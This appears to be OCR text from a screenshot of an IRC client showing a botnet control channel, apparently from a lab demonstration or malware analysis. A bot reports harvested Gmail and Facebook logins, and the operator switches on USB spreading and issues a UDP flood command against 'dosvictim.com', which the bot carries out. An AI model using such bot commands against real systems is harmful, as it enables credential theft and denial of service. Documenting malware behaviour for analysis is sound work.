 Colloquy File Edit View Font Window Help
!hot! (172.16.175.130)
Style
Emoticons
Aあ
Encoding
Mark
Clear
Search Messages
Search
!hot!
1 member
1
(no chat topic is set)
12:22pm
n{USA|XPa}fnlouqr: [Logins]: Gmail
->> ngrdemo : passwordngr
12:22pm
n{USA|XPa}fnlouqr: [Logins]:
Facebook ->> ngrdemo@gmail.com
: passwordngr
ChongRongHwa: .stats -s 12:22pm
12:22pm
n{USA|XPa}fnlouqr: [usb="0"
msn="0" http="0" total="0"]
ChongRongHwa: .stats -s 12:26pm
12:26pm
n{USA|XPa}fnlouqr: [usb="1"
msn="0" http="0" total="1"]
ChongRongHwa: .mod usbi 12:26pm
on
ChongRongHwa: .stats -s 12:29pm
12:29pm
n{USA|XPa}fnlouqr: [usb="2"
msn="0" http="0" total="2"]
ChongRongHwa: .udp 12:30pm
dosvictim.com 1234 10
n{USA|XPa}fnlouqr: [UDP]: 12:30pm
Starting flood on
"dosvictim.com:1234" for 10
second(s)
n{USA|XPa}fnlouqr: [UDP]: 12:31pm
Finished flood on
"dosvictim.com:1234"
Connections
Disconnect Join Room Message User Console
Server Port Nickname
172.16.175.130 1866 ChongRongHwa
RVER
ATTA
12:31 PM
4/18/2012